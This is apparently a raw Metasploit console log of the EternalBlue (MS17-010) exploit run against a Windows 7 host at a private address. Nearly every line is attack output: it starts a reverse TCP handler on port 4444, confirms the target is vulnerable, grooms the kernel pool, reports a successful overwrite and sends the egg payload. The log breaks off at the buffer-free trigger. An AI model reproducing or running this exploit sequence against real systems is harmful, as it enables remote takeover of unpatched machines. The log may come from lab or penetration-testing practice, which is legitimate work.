 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[-] Handler failed to bind to 192.168.0.7:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 192.168.0.9:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.9:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.9:445       - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.0.9:445 - Connecting to target for exploitation.
[+] 192.168.0.9:445 - Connection established for exploitation.
[+] 192.168.0.9:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.9:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.0.9:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.0.9:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.0.9:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.0.9:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.9:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.9:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.9:445 - Starting non-paged pool grooming
[+] 192.168.0.9:445 - Sending SMBv2 buffers
[+] 192.168.0.9:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.9:445 - Sending final SMBv2 buffers.
[*] 192.168.0.9:445 - Sending last fragment of exploit packet!
[*] 192.168.0.9:445 - Receiving response from exploit packet
[+] 192.168.0.9:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.9:445 - Sending egg to corrupted connection.
[*] 192.168.0.9:445 - Triggering free of corrupted buffer.